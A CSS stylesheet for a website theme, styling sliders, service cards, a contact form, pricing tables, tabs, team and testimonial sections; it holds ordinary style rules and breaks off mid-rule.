.borderb{
    position: relative;
    display: inline-block;
}
.borderb:after{
    position: absolute;
    width: 100%;
    height: 7px;
    content: '';
    z-index: -1;
    background: #cee002;
    opacity: .11;
    left: 0;
    bottom: 4px;
}
.slider_05 .tparrows.custom{
    width: 70px;
    height: 57px;
    background: transparent;
}
.slider_05 .tparrows.custom:before{
    font-size: 36px;
    line-height: 58px;
    content: "\e942";
    font-family: 'Bepro' !important;
}
.slider_05 .tp-rightarrow.tparrows.custom:before{
    content: "\e941";
}
.slider_05 .tparrows.custom:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.slider_05 .tparrows.custom:hover:after,
.slider_05 .tp-rightarrow.tparrows.custom:after{
    width: 100%;
}
.slider_06{
    position: relative;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}
.slider_06 .tp-caption .berpo_btn{
    border-radius: 3px;
}
.slider_07{
    position: relative;
    overflow: hidden;
    margin-top: 95px;
}
.slider_07 .tp-caption .berpo_btn {
    height: 63px;
    font-weight: 700;
    padding: 0 32.5px;
    background: var(--theme-color);
    font-size: 15px !important;
    line-height: 64px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_07 .tp-caption .berpo_btn i{
    background: #980000;
}
.slider_07 .tp-caption .berpo_btn:hover i{
    background: var(--theme-color);
}
.slider_07 .tp-bullet{
    background: transparent;
    position: relative;
    z-index: 66;
}
.slider_07 .tp-bullet:after{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '1';
    color: #1c1c1c;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18.4px;
    font-weight: 700;
    letter-spacing: -.36px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.slider_07 .tp-bullet:nth-child(2):after{
    content: '2';
}
.slider_07 .tp-bullet:nth-child(3):after{
    content: '3';
}
.slider_07 .tp-bullet:nth-child(4):after{
    content: '4';
}
.slider_07 .tp-bullet:nth-child(5):after{
    content: '5';
}
.slider_07 .tp-bullet:hover:after,
.slider_07 .tp-bullet.selected:after{
    color: var(--theme-color);
}
.slider_07 .tp-bullet:before{
    position: absolute;
    left: -4px;
    right: 0;
    top: 0;
    bottom: -90px;
    height: 38px;
    width: 1px;
    background: #494948;
    margin: auto;
    content: '';
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.slider_07 .tp-bullet:last-child:before{
    display: none;
}

/*--- Service Box 01 ---*/
.service_item_01{
    position: relative;
    background: #fff;
    margin: 0 0 30px;
    border-radius: 8px 7px 5px 5px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -webkit-box-shadow: 0px 10px 38px 0px rgba(0, 0, 0, 0.02);
    -moz-box-shadow:    0px 10px 38px 0px rgba(0, 0, 0, 0.02);
    box-shadow:         0px 10px 38px 0px rgba(0, 0, 0, 0.02);
}
.service_item_01:hover {
    -webkit-box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
}
.siThumb{
    position: relative;
    margin: 0;
}
.service_item_01 .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 5px 5px 0 0;
}
.sitem_con{
    position: relative;
    padding: 22px 30px 23px 105px;
}
.ibMeta{
    font-size: 50px;
    line-height: 50px;
    color: var(--theme-color);
    position: relative;
    z-index: 2;
    text-align: center;
    display: inline-block;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.sitem_con .ibMeta{
    position: absolute;
    left: 36px;
    top: 20px;
}
.sitem_con .ibMeta img{
    width: 50px;
    height: 50px;
}
.service_item_01 h3{
    font-size: 22px;
    line-height: 30px;
    color: #333333;
    margin: 0 0 0;
}
.service_item_01 h3 a{
    color: inherit;
}
.service_item_01 h3 a:hover{
    color: var(--theme-color);
}
.service_item_01 p{
    color: #666666;
    font-size: 15px;
    line-height: 23px;
    margin: 0;
}
.cmIconBxstyle{
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

/*--- About Image ---*/
.abThumb{
    position: relative;
}
/*.abThumb .round{
    padding: 76px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 0;
}*/
.abThumb img{
    max-width: 100%;
    height: auto;
}

/*-- Circle Round --*/
.skrItem{
    position: relative;
    background: #fff;
    text-align: center;
    display: inline-block;
    -webkit-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow:    0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    box-shadow:         0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    padding: 35px 38px 27px;
    margin: 0 0 30px;
}
.circle-skill{
    position: relative;
    margin: 0 0 8px;
}
.circle-skill strong{
    position: absolute;
    left: 0;
    top: 47%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    margin: auto;
    text-align: center;
    font-size: 40px;
    letter-spacing: -.6px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    line-height: .8;
    color: #29333d;
    display: block;
}
.circle-skill strong span{
    font-size: 20px;
}
.circle-skill i{
    width: 49px;
    height: 49px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    color: #fff;
    font-size: 22px;
    line-height: 49px;
    position: absolute;
    left: 0;
    top: 0;
}
.circle-skill i:before{
    z-index: 2;
    position: relative;
}
.circle-skill i:after{
    position: absolute;
    left: 4px;
    top: 4px;
    width: calc(100% - 8px);
    height: calc(100% - 8px);
    border-radius: 50%;
    content: '';
    background: var(--theme-color);
}
.skrItem h5{
    color: #29333d;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0;
}


/*--- Client Reviewr ---*/
.happyClinets{
    position: relative;
    display: flex;
    justify-content: space-between;
    background: #fff;
    -webkit-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    -moz-box-shadow:    0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    box-shadow:         0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    padding: 23px 32px 13px;
    border-radius: 100px;
}
.happyClinets > i{
    width: 61px;
    height: 61px;
    border-radius: 50%;
    font-size: 25px;
    color: #fff;
    line-height: 61px;
    text-align: center;
    background: var(--theme-color);
    display: inline-block;
}
.cThumb{
    position: relative;
}
.cThumb img{
    width: 61px;
    height: 62px;
    border-radius: 50%;
}
.cThumb img:nth-child(2){
    width: 66px;
    height: 66px;
    border-radius: 50%;
    position: absolute;
    left: 28px;
    top: -2px;
}
.cThumb img:nth-child(3){
    width: 65px;
    height: 66px;
    border-radius: 50%;
    position: absolute;
    left: 65px;
    top: -2px;
}
.hcCon{
    padding-left: 40px;
    position: relative;
}
.hcCon h5{
    font-size: 18px;
    border-bottom: 1px solid #ededed;
    margin: 1px 0 5px;
    padding: 0 0 7px;
}
.hcCon p{
    font-size: 15px;
    color: #101a25;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}
.hcCon p i{
    display: inline-block;
    font-size: 12px;
    color: #fdc703;
    margin-right: 10px;
}


/*--- Contact Form ---*/
.contact_form {
    position: relative;
    background: #fff;
    border-radius: 5px;
    text-align: center;
    padding: 47px 40px 48px;
    margin-bottom: -50px;
    -webkit-box-shadow: 0px 10px 81px 0px rgb(0 0 0 / 9%);
    -moz-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 10px 81px 0px rgb(0 0 0 / 9%);
}
.contact_form h5 {
    font-size: 30px;
    color: #0f0d1d;
    font-weight: 600;
    margin-bottom: 4px;
    line-height: 30px;
}
.contact_form p{
    margin: 0;
}
.contact_form > p {
    font-size: 16px;
    line-height: 25px;
    color: #5f5f5f;
    margin: 0 0 24px;
}
.contact_form button{
    width: 100%;
    margin-top: 16px;
}
.input-field{
    position: relative;
}
.input-field i{
    color: var(--theme-color);
    font-size: 14px;
    line-height: 67px;
    position: absolute;
    left: 25px;
    top: 0;
    z-index: 2;
}
input[type="email"], 
input[type="text"], 
input[type="number"], 
input[type="url"], 
input[type="tel"], 
input[type="password"], 
textarea,
select,
.nice-select{
    display: block;
    width: 100%;
    height: 67px;
    background: #f8f8f8;
    padding: 0 15px 0 60px;
    border: none;
    border-radius: 3px;
    font-size: 15px;
    line-height: 67px;
    margin: 0 0 7px;
    color: #898989;
}
textarea{
    height: 150px;
    padding-top: 12px;
    padding-left: 55px;
    line-height: 34px;
    border-radius: 30px;
    resize: none;
    margin-bottom: 30px;
}
input[type="email"]::-moz-placeholder, 
input[type="text"]::-moz-placeholder, 
input[type="number"]::-moz-placeholder, 
input[type="url"]::-moz-placeholder, 
input[type="tel"]::-moz-placeholder, 
input[type="password"]::-moz-placeholder, 
textarea::-moz-placeholder,
select::-moz-placeholder{
    color: #898989;
    opacity: 1;
}
input[type="email"]::-webkit-input-placeholder, 
input[type="text"]::-webkit-input-placeholder, 
input[type="number"]::-webkit-input-placeholder, 
input[type="url"]::-webkit-input-placeholder, 
input[type="tel"]::-webkit-input-placeholder, 
input[type="password"]::-webkit-input-placeholder, 
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder{
    color: #898989;
    opacity: 1;
}
input[type="email"]::-ms-input-placeholder, 
input[type="text"]::-ms-input-placeholder, 
input[type="number"]::-ms-input-placeholder, 
input[type="url"]::-ms-input-placeholder, 
input[type="tel"]::-ms-input-placeholder, 
input[type="password"]::-ms-input-placeholder, 
textarea::-ms-input-placeholder,
select::-ms-input-placeholder{
    color: #898989;
    opacity: 1;
}
.contact_form input.wpcf7-not-valid, .contact_form textarea.wpcf7-not-valid {
    border: 1px solid red !important;
}
.contact_form .wpcf7-not-valid-tip {
    display: none;
}
/*--- Service Item ---*/
.service_item_02{
    position: relative;
    background: #fff;
    border-radius: 5px;
    padding: 27px 43px 39px;
    margin: 0 0 30px;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.stpmeta{
    position: relative;
    display: flex;
}
.stpmeta .ibMeta{
    color: #000000;
    position: relative;
    text-align: left;
}
.stpmeta .ibMeta img{
    width: 50px;
    height: 50px;
}
.ibMeta svg{
    width: 80px;
    height: 64px;
    fill: #ffc1c1;
    position: absolute;
    left: -5px;
    top: 11px;
    z-index: -1;
}
.service_item_02 h3{
    position: relative;
    z-index: 2;
    font-size: 22px;
    font-weight: 600;
    line-height: 30px;
    color: #0f0d1d;
    margin: 28px 0 40px 43px;
}
.service_item_02 h3 a{
    color: inherit;
}
.service_item_02 h3 a:hover{
    color: var(--theme-color);
}
.service_item_02 p{
    position: relative;
    z-index: 2;
    color: #5f5f5f;
    font-size: 17px;
    line-height: 25px;
    margin: 0;
}
.si01 .ibMeta svg{
    fill: #ffde73;
}
.si02 .ibMeta svg{
    fill: #ff8522;
}
.si03 .ibMeta svg{
    fill: #bef0ef;
}
.si04 .ibMeta svg{
    fill: #dcf7b9;
}
.si05 .ibMeta svg{
    fill: #ffa6b0;
}
.si06 .ibMeta svg{
    fill: #ffde73;
}
.si07 .ibMeta svg{
    fill: #ff8522;
}
.si08 .ibMeta svg{
    fill: #bef0ef;
}
.si09 .ibMeta svg{
    fill: #dcf7b9;
}
.si010 .ibMeta svg{
    fill: #ffa6b0;
}

/*--- List Item ---*/
.listItem {
    margin: 0;
    padding: 0;
}
.listItem li {
    list-style: none;
    display: flex;
    width: 100%;
    font-size: 18px;
    line-height: 35px;
    color: #fff;
}
.withbg li{
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: #101a25;
    margin: 0 0 14px;
}
.withbg li span {
    padding: 12px 30px 16px;
    background: #fff;
    border-radius: 3px;
    display: inline-block;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.listItem.withbg li i {
    color: var(--theme-color);
    font-size: 22px;
    line-height: inherit;
    margin-right: 17px;
    display: inline-block;
    position: relative;
    top: 4px;
}
.listItem li i{
    margin-right: 23px;
}
.listItem li

.clinetWorlwide{
    position: relative;
    text-align: right;
}
.clinetWorlwide img{
    max-width: 100%;
    height: auto;
}
.ClientNumber{
    position: relative;
    text-align: left;
}
.ClientNumber h2{
    position: relative;
    font-size: 110.79px;
    line-height: 109px;
    margin: 0 0 0 4px;
}
.ClientNumber h2 sup{
    font-style: normal;
    font-size: 55px;
    line-height: 60px;
    color: var(--theme-color);
    top: -58px;
}
.ClientNumber h5{
    font-size: 19px;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0;
}

/*--- Client Slider ---*/
.clslider_wrap .owl-carousel{
    position: relative;
}
.clslider_wrap .owl-carousel .owl-item {
    text-align: center;
}
.clslider_wrap .owl-carousel a{
    display: block;
    text-align: center;
}
.clslider_wrap .owl-carousel a img {
    display: inline-block;
    width: auto;
    height: 45px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.clslider_wrap .owl-carousel .owl-nav {
    width: 100%;
}
.clslider_wrap .owl-carousel .owl-nav button {
    position: absolute;
    left: -140px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 71px;
    width: 71px;
    height: 71px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 0;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.clslider_wrap .owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: -140px;
}
.clslider_wrap .owl-carousel .owl-nav button:hover {
    background: var(--theme-color);
    color: #fff;
}
.clslider_wrap .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.clslider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.clslider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.clslider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: .5px;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.clslider_wrap .owl-carousel .owl-dots button.active, .clslider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.clslider_wrap .owl-carousel .owl-dots button.active:after, .clslider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}

/*--- Pricing Table ---*/
.pricingTab{
    margin: 0 0 50px;
    padding: 2px;
    display: inline-block;
    border: 1px solid #e8e8e8;
    border-radius: 50px;
    height: 57px;
    text-align: center;
}
.pricingTab a{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    height: 100%;
    background: transparent;
    display: inline-block;
    font-size: 16px;
    color: #616368;
    font-weight: 500;
    border-radius: 50px;
    padding: 11.5px 38px;
    text-align: center;
}
.pricingTab a:hover{
    color: var(--theme-color);
}
.pricingTab a.active{
    background: var(--theme-color);
    color: #FFF;
}
.pricing-item-01{
    max-width: 380px;
    position: relative;
    background: #f9f9f9;
    border-radius: 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.pricing-item-01:hover{
    background: #fff;
    -webkit-box-shadow: 0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    -moz-box-shadow:    0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    box-shadow:         0px 3px 103px 0px rgba(46, 46, 46, 0.17);
}
.price-thumb{
    position: relative;
}
.cmpriceItem .price-thumb img{
    width: 100%;
    height: auto;
    border-radius: 10px 10px 0 0;
}
.pricing-item-01 .price-thumb img{
    height: 286px;
    object-fit: cover;
}
.price-detils{
    position: relative;
    padding: 57px 75px 57px;
}
.p-title{
    font-size: 32px;
    line-height: 40px;
    color: #030303;
    font-weight: 600;
    margin-bottom: 7px;
}
.p-price {
    font-size: 30px;
    line-height: 40px;
    color: #030303;
    letter-spacing: .6px;
    margin-bottom: 39px;
    text-transform: uppercase;
    display: flex;
    position: relative;
    min-height: 40px;
}
.p-price sup {
    font-size: 13px;
    top: -13px;
    margin-right: 4px;
}
.p-price sub{
    font-size: 18px;
    bottom: 11px;
}
.pricing-item-01 .p-price .price_period {
    position: absolute;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricing-item-01 .p-price .price_period.active {
    visibility: visible;
    opacity: 1;
}
.price-detils ul{
    margin: 0 0 23px;
    padding: 0;
}
.price-detils ul li{
    display: block;
    font-size: 16px;
    color: #5f5f5f;
    letter-spacing: .64px;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 11px;
    margin-bottom: 8px;
}
.price-detils ul li:last-child{
    border: none;
}
.price-detils ul li i{
    color: var(--theme-color);
    font-size: 15px;
    display: inline-block;
    margin-right: 12px;
}
.price-detils ul li.disable i{
    color: #adadad;
    margin-right: 8px;
}
.price-detils .berpo_btn{
    background: #030303;
    height: 54px;
    line-height: 55px;
    border-radius: 50px;
    font-weight: 600;
    padding: 0 48px;
}
.price-detils .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.text-center .p-price{
    justify-content: center;
}
.text-right .p-price{
    justify-content: flex-end;
}
.text-right .p-price .price_period{
    left: auto;
}
.text-center .p-price .price_period{
    left: 0;
    right: 0;
    text-align: center;
}

/*--- Tab Section ---*/
.beproTab{
    position: relative;
    margin: 0 0 60px;
    padding: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
}
.beproTab li{
    width: 33.333333%;
}
.beproTab li a{
    display: inline-block;
    width: 100%;
    background: #eef4fc;
    position: relative;
    text-align: center;
    font-family: 'Fira Sans', sans-serif;
    font-size: 22px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    padding: 43px 20px;
}
.beproTab li a:after{
    position: absolute;
    left: 60px;
    bottom: 0;
    width: 2px;
    height: 60px;
    background: var(--theme-color);
    content: '';
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.beproTab li a:hover:after,
.beproTab li a.active:after{
    visibility: visible;
    opacity: 1;
    bottom: -44px;
}
.beproTab li a:hover,
.beproTab li a.active{
    background: #fff;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.beproTabCon{
    position: relative;
}
.beproTabCon .secTitle{
    line-height: 65px;
    margin: 82px 0 19px;
}
.beproTabCon p{
    margin-bottom: 52px;
    color: #5f5f5f;
    padding-right: 60px;
}
.beproTabCon .berpo_btn{
    padding: 0 42.5px;
}

/*--- Team Member ---*/
.team_01 {
    position: relative;
    margin-bottom: 34px;
}
.tm_thumb{
    position: relative;
    margin: 0 0 20px;
}
.tm_thumb:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 3px;
    background: rgba(0, 0, 0, .43);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_01:hover .tm_thumb:after{
    visibility: visible;
    opacity: 1;
}
.team_01 .tm_thumb img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.tm_social{
    font-family: 'Fira Sans', sans-serif;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
}
.tm_social a{
    display: inline-block;
    margin: 0 5px;
    position: relative;
    z-index: 2;
    color: #ffffff;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    visibility: hidden;
    opacity: 0;
}
.tm_social a i{
    font-size: 13px;
    margin-right: 4px;
    display: inline-block;
}
.tm_social a:hover {
    color: var(--theme-color);
}
.tm_social a:nth-child(1) {
    -webkit-transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(2) {
    -webkit-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);;
    transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(3) {
    -webkit-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(4) {
    -webkit-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(05){
    -webkit-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_01:hover .tm_social a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_01 h3 {
    font-size: 24px;
    line-height: 28px;
    color: #393434;
    margin: 0 0 5px;
}
.team_01 h3 a {
    color: inherit;
}
.team_01 h3 a:hover{
    color: var(--theme-color);
}
.team_01 p {
    font-size: 15px;
    line-height: .8;
    color: #7b7b7b;
    margin: 0;
}
.tmSlider.owl-carousel .owl-nav{
    width: 100%;
}
.tmSlider.owl-carousel  .owl-nav button {
    position: absolute;
    left: -140px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 71px;
    width: 71px;
    height: 71px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 0;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -140px;
}
.tmSlider.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}

/*--- Accordian ---*/
.bepAccordion{
    position: relative;
}
.bepAccordion .card {
    position: relative;
    z-index: 2;
    background: #FFF;
    border-radius: 3px;
    margin: 0 0 16px;
    padding: 20px 49px;
    border: none;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.accordion > .card:not(:first-of-type),
.accordion > .card:not(:last-of-type){
    border-radius: 3px;
}
.bepAccordion .card .card-header {
    margin: 0;
    padding: 0;
    border: none;
    background: transparent;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card .card-header h2 {
    margin: 0;
    padding: 0;
    border: none;
}
.bepAccordion .card .card-header h2 button {
    border-radius: 0;
    border: none;
    background: transparent;
    font-size: 18px;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    color: #1e1840;
    line-height: 36px;
    display: flex;
    padding: 0;
    width: 100%;
    text-align: left;
    border-radius: 0;
    position: relative;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.bepAccordion .card .card-header h2 button i{
    font-style: normal;
    font-size: 19px;
    color: var(--theme-color);
    margin-right: 3px;
}
.bepAccordion .card .card-header h2 button span {
    position: absolute;
    width: 12px;
    height: 12px;
    right: -11px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.bepAccordion .card .card-header h2 button span:before {
    content: '';
    width: 4px;
    height: 12px;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
.bepAccordion .card .card-header h2 button span:after {
    content: '';
    width: 12px;
    height: 4px;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
.bepAccordion .card .card-header h2 button:not(.collapsed) span:before{
    display: none;
}
.bepAccordion .card .card-body {
    position: relative;
    padding: 11px 5px 35px 0;
    top: 0;
    color: #5f5f5f;
    font-size: 17px;
    line-height: 28px;
    border: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.bepAccordion .card.activeBg{
    background: #101a25;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button{
    color: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-body{
    color: #a5a5a5;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button i{
    color: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button span:after{
    background: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

/*--- Testimonial ---*/
.testimonialslider01.owl-carousel{
    position: relative;
    padding: 40px 0 0 7px;
}
.testiItem01{
    position: relative;
}
.testiItem01 h5{
    font-size: 25px;
    color: #1e1840;
    font-weight: 600;
    margin: 0 0 7px;
}
.quotation{
    font-size: 20px;
    line-height: 30px;
    color: #5f5f5f;
    font-weight: 300;
    font-style: italic;
    margin: 0 0 40px;
}
.ts_author{
    position: relative;
    padding-top: 23px;
    padding-left: 138px;
    min-height: 105px;
}
.testimonialslider01.owl-carousel .ts_author img{
    width: 106px;
    height: 105px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.ts_author h5{
    font-size: 22.22px;
    line-height: 33.33px;
    color: #1e1840;
    margin: 0 0 3px;
}
.ts_author span{
    display: block;
    line-height: .8;
    font-size: 14.77px;
    color: #828282;
}
.testimonialslider01.owl-carousel .owl-nav{
    position: relative;
    margin: 24px 0 0;
}
.testimonialslider01.owl-carousel  .owl-nav button {
    text-align: center;
    font-size: 13.49px;
    line-height: 48px;
    width: 48px;
    height: 48px;
    margin-right: 10px;
    background: #fff;
    border: 1px solid #ededed;
    border-radius: 50%;
    color: #1e1840;
    outline: none;
    z-index: 1;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialslider01.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    border-color: var(--theme-color);
    color: #fff;
}
.testi_wrap .owl-carousel.testimonialslider01 .owl-dots{
    text-align: left;
}
.testi_wrap .owl-carousel .owl-dots {
    margin: 29px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .owl-carousel .owl-dots button{
    display: inline-block;
    position: relative;
    width: 9px;
    height: 9px;
    background: #000000;
    border-radius: 50%;
    margin: 0 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .owl-carousel .owl-dots button span{
    display: none;
}
.testi_wrap .owl-carousel .owl-dots button:after{
    width: calc(100% + 3px);
    height: calc(100% + 3px);
    position: absolute;
    left: -2px;
    top: -1.5px;
    content: '';
    background: #e3e3e3;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .owl-carousel .owl-dots button:hover:after,
